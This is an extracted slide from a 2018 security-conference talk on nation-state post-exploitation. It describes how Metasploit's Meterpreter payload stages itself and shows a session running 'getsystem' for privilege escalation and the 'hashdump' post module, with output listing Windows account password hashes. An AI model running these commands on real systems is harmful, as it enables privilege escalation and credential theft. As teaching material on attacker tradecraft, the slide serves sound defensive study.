 End Summer Camp 2018
Nation State Post
Exploitation
Alessandro 'jekil' Tanasi
esc
EASY WIN
METERPRETER & CO.
The target executes the initial stager. This is
usually one of bind, reverse, etc.
The stager loads the DLL prefixed with Reflective.
The Metepreter core initializes, establishes a TLS/1.0
link, MSF receives this GET and configures the client.
Lastly, Meterpreter loads extensions.
meterpreter > getsystem
...got system (via technique 2).
meterpreter >
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b4d5fe2404bd094a985a96bba64d2e6b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f73c15dab0e1ac300898ca8c5dc942a9:dc71baa4791d4a671067c2d87069889c:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4597b6461368d46e287ea21f786deee5:::
test:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1005:bce739534ea4e445aad3b435b51404ee:5e7599f673df11d5c5c4d950f5bf0157:::